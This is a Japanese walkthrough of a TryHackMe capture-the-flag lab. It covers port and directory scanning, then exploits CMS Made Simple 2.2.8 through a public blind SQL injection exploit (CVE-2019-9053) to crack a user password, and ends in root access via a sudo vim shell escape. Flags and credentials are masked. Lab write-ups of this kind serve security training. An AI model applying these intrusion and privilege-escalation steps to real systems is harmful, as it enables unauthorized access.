
一部を■で隠しています。
第一段階:侵入
$ export IP=[YourIP] $ ping $IP
まずは、ポートスキャンしよう。
$ nmap -sC -sV $IP 21/tcp open ftp vsftpd 3.0.3 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) 2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
なるほど。httpにまずはつないでみよう。
httpで散策する

apache2のデフォルトページですね…gobusterをしておく。
$ gobuster dir -e -u http://$IP -w /usr/share/dirb/wordlists/common.txt http://10.10.4.119/index.html (Status: 200) http://10.10.4.119/robots.txt (Status: 200) http://10.10.4.119/simple (Status: 301)
一際目立つ/simpleにアクセスすると、CMS Made Simple version 2.2.8が動いている。
TryHackMeの問題でCVEが聞かれているので、これにCVEが無いか探す。
CMS Made Simple version 2.2.8 cveで探すと、一番上にPoCと共に出てくる。
CMS Made Simple < 2.2.10 - SQL Injection - PHP webapps Exploit
CVEをsubmitしてこのCVEであるかを確かめておこう。
CVE-2019-9053
exploitコードが与えられているのでexploit.pyとして保存して動かそう。
ただ、微妙に安定しないので、中身を軽く見るとTime-based Blind SQLiしてるので、TIMEを5くらいに増やして実行する。
$ python2 exploit.py -u http://$IP/simple -c -w /usr/share/dirb/wordlists/rockyou.txt [+] Salt for password found: ■■■■■■■■■■■ [+] Username found: ■■■■■■■ [+] Email found: admin@admin.com [+] Password found: ■■■■■■■■■■■■■■■■■■ [+] Password cracked: ■■■■■■■
ok. 次の設問をあてずっぽうするとsshが通るので、sshでログインしてみる。
$ ls -la total 36 drwxr-x--- 3 mitch mitch 4096 aug 19 2019 . drwxr-xr-x 4 root root 4096 aug 17 2019 .. -rw------- 1 mitch mitch 178 aug 17 2019 .bash_history -rw-r--r-- 1 mitch mitch 220 sep 1 2015 .bash_logout -rw-r--r-- 1 mitch mitch 3771 sep 1 2015 .bashrc drwx------ 2 mitch mitch 4096 aug 19 2019 .cache -rw-r--r-- 1 mitch mitch 655 mai 16 2017 .profile -rw-rw-r-- 1 mitch mitch 19 aug 17 2019 user.txt -rw------- 1 mitch mitch 515 aug 17 2019 .viminfo $ cat user.txt ■■■■■■■■■■
第二段階:権限昇格へ
とりあえず、他のユーザーが聞かれるので、探しておこう。
$ ls /home
mitch sunbath
権限昇格のためにsudoチェックしてみよう。
$ sudo -l User mitch may run the following commands on Machine: (root) NOPASSWD: /usr/bin/vim
vimでできそうだ。 vim | GTFOBins
$ sudo vim -c ':!/bin/sh' # id uid=0(root) gid=0(root) groups=0(root) # ls / bin boot cdrom dev etc home initrd.img initrd.img.old lib lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old # ls /root root.txt # cat /root/root.txt ■■■■■■■■■■■■■■■■■■■■
これでクリア。